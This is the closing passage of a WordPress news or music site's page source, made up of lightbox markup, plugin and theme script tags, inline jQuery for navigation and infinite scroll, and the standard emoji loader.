										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"d3919efe91","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"56aa45a7cb","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"775fe68150","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
//# sourceURL=reviewer-reviews-boxes-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"ded7f4a027","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
//# sourceURL=reviewer-widget-users-reviews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://blownaija.com/wp-json/wp-statistics/v2","ajaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4003,"search_query":"","signature":"401f24a170b8e2f8cccc5bea57cb423f","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4003,"search_query":"","signature":"401f24a170b8e2f8cccc5bea57cb423f","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=6189092644"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"103236592\",\"post\":\"4003\",\"tz\":\"1\",\"srv\":\"blownaija.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "103236592", "4003" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://blownaija.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://blownaija.com/wp-admin/admin-ajax.php","nonce":"64134a9554","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Faudiovideo-eberechi-zion-iyanu%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blownaija.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blownaija.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>